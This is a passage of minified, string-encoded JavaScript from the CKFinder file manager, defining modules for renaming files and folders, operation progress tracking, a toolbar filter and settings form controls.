this.model.set(S("*N^_A]"),this.finder.lang.errors.fileNameNotEmpty)},submit:function(e){this.trigger(S("+_XLBYE\bU[G[")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S("\x17yksz1tpiAMKG"),S("!VQQ@")),this.ui.error.show().removeAttr(S("*J^DO\x02XXVWQ[")).html(t)):(this.ui.error.hide().attr(S("\x13ug\x7fv5qs\x7fxxp"),S('C073"')),this.ui.fileName.removeAttr(S("\x15weqx7rrk\x7fsIE")))}}})}),CKFinder.define(S('"`ocOILLX\x04aBJZ\\TA\x1cfPXVU\\|RPX\x11m%/#.!\x03/+-'),[S("\x14wwts{uuy"),S("\x13W^P~v}\x7fi3Pq{EMQ\fbLJB"),S("\x12P_S\x7fy||h4Iiws\x0fjGZgJBB"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\x1c"):=`\x168>6\x1a4;2\x1c0;73:\b6\x05\x16')],function(s,e,n,a){"use strict";function t(e){var t=this,n=e.data.context.file,i=n.get(S("4SY[\\\\H")).get(S("\x17yzv"));e.data.items.add({name:S("\x1cO{qALGeMIC"),label:t.finder.lang.common.rename,isActive:i.fileRename,icon:S("&DCO\x07MEAK\x02BT\\RYP"),action:function(){t.finder.request(S('E .$,p9)#/"5'),{file:n})}})}function i(e){var t=this.finder,n=t.lang,i=e.file.get(S('C"**#-;'));if(i.get(S("\vmnb")).fileRename){var r=new s.Model({dialogMessage:t.lang.files.fileRenameLabel,fileName:e.file.get(S("6YYT_")).trim(),originalFileName:e.file.get(S("'FHGN")),resourceType:i.getResourceType(),extensionChanged:!1,error:!1}),o=t.request(S("8]SZPRY"),{view:new a({finder:t,model:r}),name:S('A\x10&*$+"\x0e &.'),title:n.common.rename,context:{file:e.file}});r.on(S("\x12p|txp}#\x7finrl"),function(e,t){t?o.disableButton(S("0^Y")):o.enableButton(S("\x10~y"))})}else t.request(S('E".)%%,v$ )?'),{msg:t.lang.errors.renameFilePermissions})}function l(e,i){var r=e.file,t=r.get(S("?&..'!7")),n={fileName:r.get(S("!LBI@")),newFileName:e.newFileName};i.request(S("\x18uuzxxl%SIMT"),{text:i.lang.common.pleaseWait}),i.once(S(':XSPS^.%x""1#5r\x1b/%- +\t9=7'),function(e){i.request(S("(EEJHH\\\x15XXVV"));var t=e.data.response;t.error||r.set(S("@/#.!"),t.newName);var n=i.request(S("#BLJB[\x13MNXn[]BT\\G")).where({name:t.newName}).pop();n&&n.trigger(S("\x18\x7fuxin"),n)}),i.request(S("5UXUT[UX\x07MZ.%"),{name:S('C\x16 (&%,\f" ('),folder:t,params:n,type:S("\x11b|ga")})}return function(s){(this.finder=s).setHandler(S('\x13r|zr"k\x7fu}p{'),i,this),s.on(S("<^QQ4$:7\t (2r/#')w++9%"),t,this,null,50),s.on(S("\x0eiy}w)\x7fposwnt"),function(e){e.data.evt.keyCode===n.f2&&s.request(S("%@NDL\x10YICOBU"),{file:e.data.file})}),s.on(S("!VLKIDFZ\x13XN_HZ\x15}P[]\x0eS_[]"),function(e){e.data.file.get(S("\x13rzzs}k")).get(S("\x18xyw")).fileRename&&e.data.toolbar.push({name:S("-|J^P_Vr\\ZR"),type:S("\x1d|jTUMM"),priority:30,icon:S("4V]Q\x15_SWY\x10LZ. /&"),label:e.finder.lang.common.rename,action:function(){e.finder.request(S("$COKM\x13XNBLCJ"),{file:e.finder.request(S("E .$,9q+(:\x1c5=70 02")).toArray()[0]})}})}),s.on(S("\x12w}tzx\x7f#H~r|szfHNF\x1eJM"),function(e){var t=e.data.view.model;if(!t.get(S("!GQVJT"))){var n=e.data.context.file,i=t.get(S("8_SWYs_R%")),r=n.get(S("\x15xvu|")),o={file:n,newFileName:i};e.finder.request(S('>[) .,#\x7f"";=8$5')),t.get(S("2VLASYKPUU\x7fU_Q'$&"))?s.request(S("\x10u{rxzq-{vt}uos"),{name:S("\x15drvxw~ZtrzcNLEMWK"),msg:s.lang.files.fileRenameExtensionConfirmation,context:o}):i!==r&&l(o,s)}}),s.on(S('/TXS_[R\fE]W[VY{WS%\x02--",4*r&!'),function(e){l(e.data.context,s)}),function(t){t.on(S("\x16qqu\x7f!wxg{OVL"),function(e){e.data.evt.keyCode===n.f2&&t.request(S("\x0fvx~v.gsyyt\x7f"),{file:e.data.file})}),t.on(S("\r}g\x7fcfpaae-tpio&{wsER"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.rename,shortcuts:S(".TV\x03O")})},null,null,20)}(s)}}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0oQGQEQOHF\x06e[I_O[Y^\\"),[],function(){"use strict";function e(e){this.finder=e,this.id=e.util.randomString(16)}return e.prototype.getId=function(){return this.id},e.prototype.trackProgress=function(t){var e=this,n=!0;this.probingInterval=setInterval(function(){n&&(n=!1,e.finder.request(S('@"-.)$(#r:/%('),{name:S('C\v5#5)=#$"'),params:{operationId:e.id}}).done(function(e){n=!0,t&&t(e)}))},3e3)},e.prototype.abort=function(){this.finish(),this.finder.request(S("&DGDGJBI\x14\\U_V"),{name:S(")e[I_O[Y^\\"),params:{operationId:this.id,abort:!0}})},e.prototype.finish=function(){this.probingInterval&&(clearInterval(this.probingInterval),this.probingInterval=null)},e}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x006:4;2\x1e66?9/q\r\x05\x0f\x03\x0e\x01#\t\v\f\f\x18'),[S("!@BGNDHFL"),S("\x1d]TfHLGAW\tjGM_GI^\x01i_]VVFF\x19aQ\\MH\x13{QS$$0\r%(#\x03!(&$+\x1b'*'"),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S("\nHGKgatt`<Yzrbt|i4Sm{mAUKLJ\niWM[K_EB@"),S('4v}qQW^^N\x12}P-,--k\b)#-%9d\x1c?!("4! \x19:224'),S('3w~p^V]_I\x13~QR-.,l\x12,#0;f\x1a9#*<*#"\x04:1"')],function(f,h,n,g,p,v){"use strict";return function(d){d.setHandler(S("\nmcajjb+`vzt{r"),function(e){var t=e.folder,n=e.newFolderName;if(n){var i=t.getResourceType(),r={type:t.get(S('"QAVIRZJO\x7fU]K')),currentFolder:t.getPath(),newFolderName:n};if(i.isOperationTracked(S(".}U_S^QsY[\\\\H"))){var o=new g(d);r.operationId=o.getId();var s=new p({message:d.lang.common.pleaseWait}),a=new v({finder:d,model:s});d.request(S(">[) .,#"),{view:a,title:d.lang.common.rename,name:S('5dRVXW^zRR[%3\x121+"4";:'),buttons:[{name:S("3UWYEL"),label:d.lang.common.abort}]});var l=function(){o.abort(),d.request(S("\x14q\x7fvtv}!xxmkRN["))};d.on(S("3P\\W[W^\0iYS_R%\x07-/  4\x17:&-9)>=u13=! "),l),o.trackProgress(function(e){e.current&&e.total&&s.set(S("\x13btzb}"),e.current/e.total*100)}),d.once(S("\x1c~qrM@LG\x1eJM\x1dzLDJAHh@\\UWA"),function(){s.set(S(",[OCET"),100),setTimeout(function(){d.request(S("\x16sqxvt{'zzSUPL]"))},1e3)}),d.once(S("\x17{vwv}sz%AGVFV\x1ftBFHGNjBBKUC"),function(){o.finish(),d.removeListener(S('\x11vzuyyp"K\x7fu}p{YOMFFVuTHO[OX_\x17OM_CF'),l)})}else d.request(S("?,.#'!7|4 &="),{text:d.lang.common.pleaseWait});d.request(S('@"-.)$(#r:/%('),{name:S("+~H@N]Tt\\XQSE"),type:S("\x12c{fb"),params:r,context:{folder:t,newFolderName:n}})}else{var u=new f.Model({dialogMessage:d.lang.folderRename,folderName:t.get(S("\nem`k")).trim(),error:!1}),c=d.request(S("%BNIEEL"),{view:new h({finder:d,model:u}),name:S("*yICOBUw]_PPD"),title:d.lang.common.rename,context:{folder:t}});u.on(S("\fnfn~vw)qgdxj"),function(e,t){t?c.disableButton(S("=QT")):c.enableButton(S(":TW"))})}}),d.on(S("\x1dzvAMMD\x1ewCIIDOmCAJJB\v]X"),function(e){var t=e.data.view.model;if(!t.get(S("(LXYC_"))){var n=t.get(S("\rh`|uwaZt{r"));e.finder.request(S('D!/&$&-q((=;">+')),d.request(S("\x17~vv\x7fyo$mEOCNA"),{folder:e.data.context.folder,newFolderName:n})}}),d.on(S('>\\/,/"*!|&.=/9v\x1f+!1<7\x15;922*'),function(e){d.request(S("!NLEACU\x12ACOI"));var t=e.data.response;if(!t.error&&!t.aborted){var n=e.data.context.folder;n.set(S("\x1au}p{"),e.data.context.newFolderName),d.fire(S("9\\TPY[Mz2'/!&2\","),{folder:n},d),n.trigger(S("\x1fSDNFGQCC"),n)}}),d.on(S("4VYYL\\BOqXPJz'-/  4}--#?"),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S("A+0\x16*)3")),r=n.get(S("\flmc"));e.data.items.add({name:S("\x0e]u\x7fs~qSy{||h"),label:t.lang.common.rename,isActive:!i&&r.folderRename,icon:S("\x12p\x7fs;qwu~~n0lzN@OF"),action:function(){t.request(S("\x18\x7fuwxxl%RDLBI@"),{folder:n})}})}),d.on(S("\x19ntsq|~R\x1bPFW@R\x1deHCE\x16KACTT@"),function(e){var t=e.data.folder;!t.get(S("\x0fyb@|{a"))&&t.get(S("<\\]S")).folderRename&&e.data.toolbar.push({name:S("1`VZT[R~VV_YO"),type:S("\x1d|jTUMM"),priority:30,label:e.finder.lang.common.rename,icon:S("1QXR\x18PXT]_I\x11O[Q!,'"),action:function(){d.request(S(" GMO@@T\x1dZLDJAH"),{folder:t})}})}),function(t){t.on(S("\x1a}sqzzR\x1bIF]AIPF"),function(e){e.data.folder.get(S("B*7\x17)(<"))||e.data.evt.keyCode===n.f2&&e.finder.util.isShortcut(e.data.evt,"")&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),t.request(S("5PXT]_I\x06O[Q!,'"),{folder:e.data.folder}))}),t.on(S("\x11a{{gbtmmi!ptmk\x1aGMO@@TT"),function(e){e.data.shortcuts.add({label:e.finder.lang.common.rename,shortcuts:S(">D&s?")})},null,null,20)}(d)}}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\x0f#'8(<\t9=7 {\x13?;,<(\x1d51;,"),[S("\x15rxL"),S("-CNBX]]QABR"),S("\x16TS_suxxl0uUKO\vnC^kFNN")],function(r,o,s){"use strict";return function(t){var n="",i={"input input":function(){var e=this.$el.find(S("/Y_BF@")).val();n!==e&&t.request(S("5P^T\\I\x01ZTRK%3"),{text:e}),n=e},"keydown input":function(e){e.keyCode===s.tab&&(t.util.isShortcut(e,"")||t.util.isShortcut(e,S("/CY[U@")))&&t.request(t.util.isShortcut(e,"")?S("3RZUBK\x03T^DI"):S("\x14sytmj knxh"),{node:this.$el.find(S("\x0ef~agg")),event:e}),e.stopPropagation()}};(function(){var e,t=-1;return navigator.appName==S("\x10\\{pfzex~m:Rri{mNDV\x03a]VKG[OY")&&(e=navigator.userAgent,null!==new RegExp(S('C\t\x16\x0f\x02ha\x11{at\x134a}/\bze{n\x05"jw!t')).exec(e)&&(t=parseFloat(RegExp.$1))),9===t})()&&(i[S("6\\]@OK\x1cTPO55")]=function(e){e.keyCode!==s.backspace&&e.keyCode!==s.delete||this.$el.find(S("-GA@DF")).trigger(S("D,(7=="))}),t.on(S("C0*)+*(8q>(=*$k\x1f2=;l175>>."),function(e){e.data.toolbar.push({name:S("\x0fVx~gqg"),type:S("3W@ECWT"),priority:50,alignment:S("\x1fSDALJAGUQ"),alwaysVisible:!0,view:o.ItemView.extend({className:S('\vofh"vx~vg8p~tm\x7fi'),template:r.template(S('\r2f~agg4aog}$8oyej=\0BNBWV\x1b\x05KBL\x06XBACRP@\x1e]ASZ\x15_UXIN_],$`c0$$.&-/3qo\x7f\x7frq"?563?75>>.`|$\x1b\\B\n\x10K\x16\v\t\n\x0f\x03\x03\x01\n\n\x02Q\x0f\x0eVU\0\x16\x14\f\x1fF^\x06\x05B hv-rdjrm)wv.-jndp?cfp`rvm7}s~kl\r[MLI\x18\x04SZ\\O\t\x12')),events:i}),placeholder:t.lang.files.filterPlaceholder,value:n})}),t.on(S("=XP,%'1~6#+-*>.("),function(){n=""},null,null,5)}}),CKFinder.define(S("\vOFHf~uwa;Xysmu\x7fh3N{kTHLDW\npNM^Y\x04\x7fHZ[Y_Ue]PA"),[S("5CY\\\\HH_RLZ"),S("\x1aXW[wqDDP\frLCP[\x06hJ_H\x01fDT_e]PA")],function(e,t){"use strict";return t.extend({initialize:function(){this.model.set(S("\x1arx"),e.uniqueId(S("3W^P\x1a")))}})}),CKFinder.define(S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07zO_XD@HC\x1eq[QV]UWA\x14_SI"),[],function(){return S("B\x7f($$\"$i,$>pl4+lr: {?3x$'yba71\x10\x14\x16C\r\x01[E\x13\x12WK\x05\x19@\x06\x14Q\x0f\x0eVU\x02\x0e\b\x1cGY\x1f\x15\x1b\x1ckcm{&%hfel7)wv3/ye<}uxs7ed8\x11<=>?D@VB\tLEHFYEX\x11\x0fUT\x0f\x11[G\x1aYWY_\x17^RN\x1d\x03\x02`f.76b;:$,,?76qp-, :3=\",#f'&~}%$_A\v\x17J\x13\x07\v\x1d\fJ\x16\x11\x0e\x06\n\x13\x1a\x17\x17IW\x15\x1f\x1d\x1a\x11\x1e\x18_\x05\x04?|\x7f=\x7f~;'a}$gmokc0lo/;ywu}u$\x11")}),CKFinder.define(S("!ahbLHCM[\x05fCI[CUB\x1d`QAB^V^I\x14jT[H3n\x01+!&-%'1\x1c\"):"),[S("&RFMOY_NA]U"),S("3^DCRJ@"),S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S('4v}qQW^^N\x12sP$4.&7j\x15"<=#%+>a\x1994% {\x063#,04<\n4;('),S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\v<./539,O\"\n\x06\x07\x0e\x04\b\x10G\x0e\x04\x18")],function(e,t,n,i,r){"use strict";return i.extend({name:S('=}W%")!+=\x15"<=#%+'),template:r,className:S("\x1b\x7fvx2SDVWMKAT\x05JBNOFL@H"),ui:{checkbox:S("5_YHLN")},events:{"change input":function(){this._isExt=!0,this.model.set(S("\x18o{wix"),!!this.ui.checkbox.is(S("6\r[Q_XWXZ"))),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.ui.checkbox.prop(S("6TP\\YPYY"),!this.ui.checkbox.is(S("6\r[Q_XWXZ"))).checkboxradio(S("\x16e}\x7fh~ou")).trigger(S(",NFN^VW")))},checkboxradiocreate:function(){this.model.get(S("A+0\x01+'%$,."))||this.disable()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"focus input":function(e){e.stopPropagation()}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.checkbox.prop(S("$FNBKBOO"),t).checkboxradio(S("\r|jvcw`|"))}},focus:function(){this.ui.checkbox.trigger(S('C"*%2;'))},enable:function(){this.ui.checkbox.checkboxradio(S("\x19\x7fu}\x7frz")).removeAttr(S("\x1ekACKM@@^")).removeAttr(S(".NBXS\x1eP\\EVZU__"))},disable:function(){this.ui.checkbox.checkboxradio(S('?$(1"&)#')).attr(S("(]KIECJJH"),-1).attr(S("5WEQX\x17_UN_],$&"),!0).removeClass(S('\fxg"v~qfg'))}})}),CKFinder.define(S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\x1f(:;9?5 {\x077316t?3)"),[],function(){return S("B\x7f($$\"$w10qm';~=3119v*%eu7=?;3^k\x19\x18D\f\x12I7G\x0f\n\x0f\x05F\x06\x04_\x13\x07\0\x07\x1f\x15\r\r\x1f\bR\x12\x0e\vinlp(%`rfj~bcc&``e{|zYwu}u6;smjvOOtBHPC\x0eS\tWV&\x11GA@DF\x13ZT[R\x05\x1bA@\x01\x1dWKn/#.!e;:ji#/qo54mq;'z;7:=y'&'&c\x7f\x0f\x11\x16\n\v\v0\x06\x04\x1c\x0fK\x11\x10LeyQRS\x02\x14\x1a\x02\x1dDX\0\x07@^\x10pukljSgk}l*vq/.tk.2z`;`vtl\x7f;! >pPUKLJsGK]L\nVQNFJSZWW\t\x17U_]ZQ^X\x1fED\x7f<?IMefg,(>*a$- >!= iw-,gy3/r1?1\x07O\x06\n\x16E[ZHN\x06\x1f\x1eJ\x13\x12\x1c\x14\x14\x07\x0f\x0eIH\x05\x04\b\x12\x1b\x15\n\x04{>\x7f~&\x0f\x0f'()~r|h3-bpvz{7(\x1d$u{yyq>yOS\x1f\x01_^\x1b\x07A]\x04EM@K\x0fMLIH\t\x15YGLPUUj\\RJ%a?>f{=<ui%;8$!!\x1c0068u+*dv6:>82aj\x1a\x19C\x19L]G\x15\x14`")}),CKFinder.define(S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04zDKXC\x1e`RP\\YaQ\\M"),[S("\x14`xs}kixso{"),S("(C[^I_W"),S("4v}qQW^^N\x12kK)-m\b!<\x05(,,"),S("+ofhF^UWA\x1bxYSMU_H\x13n[K4(,$7j\x10.->9d\x1f(:;9?5\x05=0!"),S("*_IUZ\x0esztZZQSE\x17m_VLQ_K%2m\x10!12.&.9d\x1e,*&?\x7f6< ")],function(e,t,n,i,r){"use strict";return i.extend({name:S("E\x14&, %\x18)9:&>6"),template:r,templateHelpers:{_:e},events:{"change input":function(e){this._isExt=!0,this.model.set(S(":M]QKZ"),t(e.currentTarget).val()),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.$el.find(S("&NFY__")).each(function(){t(this).prop(S("<^VZ#*''"),this===e.target).checkboxradio(S(";NXXM%2*"))}),t(e.target).trigger(S('"@LDH@M')))},"focus input":function(e){e.stopPropagation()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.trigger(S("2U[VCD"))},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.trigger(S("\x13rzubk"))},0)}},modelEvents:{"change:value":function(){this._isExt||(this.render(),this.$el.enhanceWithin())}},focus:function(){this.$el.find(S("!KMTPR|^HF^I\x10\f")+this.model.get(S(" WCOQ@"))+S("\x136H")).trigger(S("!DLGPU"))},enable:function(){this.$el.find(S('"JJUSS')).each(function(){t(this).checkboxradio(S(",H@NR]W")).removeAttr(S("%RFJ@DOIU")).removeAttr(S("5WEQX\x17_UN_],$&"))})},disable:function(){this.$el.find(S("4\\XGMM")).each(function(){t(this).checkboxradio(S("9^RO\\\\S%")).attr(S("6CY[SUXXF"),-1).attr(S("\x11sa}t;sqj{ypxz"),!0)})}})}),CKFinder.define(S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03~K[DX\\TG\x1aeRT\\YO\x12YQK"),[],function(){return S('\x15*{y{\x7fw"fe"\0HV\rHDDBD\tWV\x10\x02BNRT^\r>\tERT\\YO\x1cIGO%|`7!=2eh\'+&)pl4+lr: {865<z&!\x7f~)\x01\r\x17\x06YG\x1d\x1cUI\x03\x1fB\x1b\x0f\x03\x05\x14R\x0e\tWH}q\x02\x01[\x15\tP .dc`l-os&h~\x7f~dlzdta={eb~wwi7<{kqCUKLJ\rHFEL\x06\vGHW\x06K\x11ON><\nXHMSTR\x1dH^,4\'~f>=zh"/2l03mp*)lt<"y.86.9}cb@\n\x07\x1aD\x18\x1b\x14\r\x05\x0f\b\x18\b\nRR\x02\x17\x1f\x11\x16\x02\x12\x1c[\x01\0C\0\x03A{z?#jdkb(tw7#b~{y~|-\x1e\x1cml8d3 <`c\x15\x1c\x0eQFH@ES\x16#')}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2MzTUKMCV\tqAL]X\x03~KCURFe]PA"),[S('E3),,88/"<*'),S('"IUPCUQ'),S("\x0eL[W{}ppd8Uv~npxm0sDVWMKAT\x07\x7fCN[^\x01|UEFZZR`^]N"),S('.[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x14-=>""*=`\x034>67!x37-')],function(e,t,n,i){"use strict";return n.extend({tagName:S("<YWI"),name:S("?\x13$.&'1\x15\"<=#%+"),template:i,templateHelpers:{_:e},ui:{select:S("@2'/!&2")},events:{"change select":function(){this._isExt=!0,this.model.set(S("\x1eiAMWF"),t(this.ui.select).val()),this._isExt=!1;var e=this;setTimeout(function(){e.focus()},10)}},modelEvents:{"change:value":function(e,t){this._isExt||(this.ui.select.val(t),this.ui.select.selectmenu(S("\x0fbttaqf~")))}},focus:function(){this.ui.select.trigger(S("1T\\W@E"))},enable:function(){this.ui.select.select(S("\x0fu\x7fsqxp")).removeAttr(S("0ESQ][RR@")).removeAttr(S("\x0enbxs>p|evzu\x7f\x7f")).parent().removeClass(S("A7*i62&<,g/%>/-<46"))},disable:function(){this.ui.select.select(S(":_UN_],$")).attr(S("E2&* $/)5"),-1).attr(S("\x12rf|w:|piz~q{{"),!0).parent().addClass(S("\x15c~5jnzhx3{IRCAH@B"))}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bfSCLPT\\O\x12jZ85l'+1"),[],function(){return S('9A@\x01\x1dWKn-#!!)f:5u#%<8:o$("6iw"2 -x{2<3:]C\x19\x18YE\x0f\x13F\x07\v\x06\tM\x13\x12RQ\x04\x12\x18\0\x13JZ\x02\x01F\\\x14\nQv`nva%{z*)nb~0,nee}1*\x1f')}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fw@RSAGMX\x03{GJGB\x1dgQMBaQ\\M"),[S("-[ATT@@WZDR"),S(" KSVAW_"),S("\x18ZQ]uszzR\x0eoL@PJB[\x06yNXYGAWB\x1de]PAD\x17j_OHTPX\x16('4"),S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x04=-.22:-p4\x04\x1a\x17J\x01\t\x13")],function(e,t,n,i){"use strict";return n.extend({tagName:S("%JFJLF"),name:S("<i[G4\x12'70,( "),template:i,ui:{input:S("8PTKII")},events:{"change input":function(e){this._isExt=!0,this.model.set(S(";J\\RJ%"),t(e.currentTarget).val()),this._isExt=!1}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.input.val(t)}},focus:function(){this.$el.find(S("\x13}{fbl")).first().trigger(S("#BJER["))},enable:function(){this.ui.input.textinput(S(")OEMOBJ")).removeAttr(S("\x1ao}\x7fwqDDZ")).removeAttr(S(")KYEL\x03KYBSQXPR"))},disable:function(){this.ui.input.textinput(S("=ZV3  /!")).attr(S("7LXXRRY[G"),-1).attr(S("\x1d\x7fmI@\x0fGMVGEDLN"),!0)}})}),CKFinder.define(S("\x11fvla7TS_suxxl0tDOSHDRB[\x06yNXYGAWB\x1daU[QR\x16]UO"),[],function(){return S("0\r^RVPZ\x17^VH\x06\x1eFE\x02`(6m*$+\"h47ir65rp8&}84424y'&`r2>\x02\x04\x0e]nY\x0f\t\x18\x1c\x1eK\x18\x14\x1e\nMS\0\x12\x1a\x12\x13UX\x17\x1b\x16\x19@\\\x04{<\"jp+hfel*vq/.ft,0ho(6~l7tzqx>b]\x03\x02NMK\x1b\x05SR\x17\vEY\0NDE@ZV@BRK\x17WRR\x1dCBbKKcde+&0th07pn&$\x7f3' '?5--?(r0?'@\x1c\x1fAD\x16\x12\x02\x18TH\x10\x17PN\x06\x04_\x13\x07\0\x07\x1f\x15\r\r\x1f\bR\x0e\n\x1ap!\x7f~&%pfd|o6.vu20xf=btzb}9gf>#\x14")}),CKFinder.define(S("9ypzTP[%3m\x0e+!3+-:e\x18)9:&>6!|\x02<3 +v\b:2:;\t\t\x04\x15"),[S("0D\\WQGETWK_"),S("\x1fJPWFV\\"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x17 23!'-8c\x1b'*'\"}\x001!\">6>\f29*"),S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\b9)*6\x0e\x06\x11L6\x04\b\0\rG\x0e\x04\x18')],function(e,t,n,i){"use strict";return n.extend({tagName:S("%BN^"),name:S("({KEKH}JDE[]S"),template:i,events:{"change input":function(e){this._isExt=!0,this.model.set(S(";J\\RJ%"),parseFloat(t(e.currentTarget).val())),this._isExt=!1},slidecreate:function(){this.$el.find(S("\x1f\x0eTK\x0eWIOCM[\x07CMCJCU")).attr(S("\x15bvzpt\x7fye"),"0"),this.model.get(S("*B_h@NR]WW"))||this.disable()}},modelEvents:{"change:value":function(e,t){this._isExt||this.$el.find(S("4\\XGMM")).val(t).slider(S("@3'%6 5/"))}},focus:function(){this.$el.find(S(">V.177")).first().trigger(S("\x14sytmj"))},enable:function(){this.$el.find(S("\x1busnjT")).slider(S(".J^PP_Q")).removeAttr(S("\x17lxxrry{g")).removeAttr(S(")KYEL\x03KYBSQXPR"))},disable:function(){this.$el.find(S("/Y_BF@")).slider(S("\x17|piz~q{")).attr(S("C0$$.&-/3"),-1).attr(S("\x17yksz1ywlACNF@"),!0)}})}),CKFinder.define(S(" UG[P\x04eln@DOI_\x01{U\\B_UASD\x17j_OHTPX3n\x11&01/)/:\r9#8>a4>&"),[],function(){return S("@}$*!)\"4-=j?-/'!44*nvxgufSSg089:\x0e\x05\\\x18\x1fXF\x0e\x1cG\x06\n\x0e\b\x02O\r\fN\\\x18\x10\x11\x12\x16\x1dDquA\x1a\x16v!aoevu:*`~na~,1,>vzb+\x1c+7\x7fs~pymzT\x1f")}),CKFinder.define(S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04zDKXC\x1eaV@A_Y_J}ISHNi)$5"),[S("0\\SA]ZXRLM_"),S("\x12P_S\x7fy||h4Jt{hS\x0e`BW@\tdGDZD_DZJfXWD"),S("0ryu][RRJ\x16wTXHRZ3n\x11&01/)/:e\x1d%(9<\x7f\x12:67>48 \x0f3>+"),S("0ryu][RRJ\x16wTXHRZ3n\x11&01/)/:e\x1d%(9<\x7f\x0337=:\0>=."),S("\nHGKgatt`<Yzrbt|i4OxjkIOEP\vsOB_Z\x05xIAKLDg[VC"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x070"#17=(s\v7:\x17\x12M7\x01\x1d\x121\x01\f\x1d'),S("\x0fSZTzzqse7Tu\x7fiq{l\x0frGWPLH@[\x06|BIZ]\0bP\\TQc_RO"),S('$QC_\\\bi`jD@KUC\x1dgQXF[YM_H\x13n[K4(,$7j\x15"<=#%+>\t=?$"}0:"')],function(t,e,i,r,o,s,a,n){"use strict";return e.extend({name:S('7k\\NOUSYL\x073-64\x13/"?'),attributes:{"data-role":S("\rm`~e`|xrdxmi")},tagName:S("8]SM"),template:n,childViewContainer:S("#\nLRBEZ"),className:S("\x11qxr8erlmsu{n3xRNWS"),collectionEvents:{"change:isEnabled":function(e,t){var n=this.children.findByModelCid(e.cid);t?n.enable():n.disable()}},events:{"focus fieldset":function(e){e.target===this.$el.find(S(")LBIAJ\\UE")).get(0)&&(e.preventDefault(),e.stopPropagation(),this.fixFocus(),this.focus())}},initialize:function(e){this.collection=e.model.get(S(":HYIJV.&1"))},addChild:function(e){e.get(S("\x14aog}"))!==S(";TTZ[%/")&&t.CollectionView.prototype.addChild.apply(this,arguments)},getChildView:function(e){var t={checkbox:i,range:a,text:s,select:o,radio:r},n=e.get(S(";HDNZ"));return t[n]||(n=S("?4$:7")),t[n]},focus:function(){var e=this.children.findByModel(this.collection.filter(function(e){return e.get(S("\rg|U\x7fsqxpr"))&&e.get(S("A6:4 "))!==S(">W)%&&*")}).shift());e&&e.focus()},fixFocus:function(){this.$(S("'\x06\\C\x06JBMZC")).removeClass(S("\x1ejI\fDLGPU"))}})}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x16#3< $,?b\x18&5&!|\x070\"#17=(\n4;("),[S('"`ocOILLX\x04zDKXC\x1epRGP\x19tWUV^_IWP.\x17+&3'),S(':xw{WQ$$0l\t*"2$,9d\x1f(:;9?5 {\x03?2/*u\b9)*6\x0e\x06\x11$\x16\n\x13\x17>\0\x0f\x1c')],function(e,t){"use strict";return e.extend({name:S("/cTFG][QDnP_L"),childView:t,collectionEvents:{focus:function(){var e=this.children.findByModel(this.collection.first());e&&e.focus()}},onShow:function(){this.$el.parent().trigger(S("B 6 '3-"))},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBRDLY\x04\x7fHZ[Y_U@\x1bxYS]UI\x14oXJK)/%"),[S("%DFKBHDBH")],function(e){"use strict";return e.Model.extend({defaults:{type:S("%RBP]"),value:"",label:""}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\x19.89\'!7"}\x1e;13;+v\t>()71\x07\x12%\x11\v\x10\x16'),[S("3VTU\\ZVT^"),S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04aBJJ\\B\x1d`QAB^V^")],function(n,i){"use strict";return n.Model.extend({defaults:{displayTitle:"",title:"",group:""},initialize:function(){var e=this,t=new(n.Collection.extend({model:i}));t.on(S("-MGQ_UV"),function(){e.trigger(S('A!+%+!"'))}),this.set(S("$VCS\\@DL_"),t)},getSettings:function(){var t={};return this.get(S('"PAQRNFNY')).forEach(function(e){t[e.get(S("3ZT[R"))]=e.get(S("\x14cw{m|"))}),t},forSave:function(){return{group:this.get(S("2TFZCG")),settings:this.getSettings()}}})}),CKFinder.define(S(">|\v\x07+-  4h\x05&.> (=`\x034&'=;1$w\x145?91-p3\x04\x16\x17\r\v\x01\x14;\x1d\x05\x19\r\n\v"),[S("\x14`xs}kixso{"),S("1PRW^TXV\\"),S("\"`ocOILLX\x04aBJZ\\TA\x1cgPBCQW]H\x13pQ[%-1l\x17 23!'-8\v?!: ")],function(n,e,t){"use strict";return e.Collection.extend({model:t,initialize:function(){var 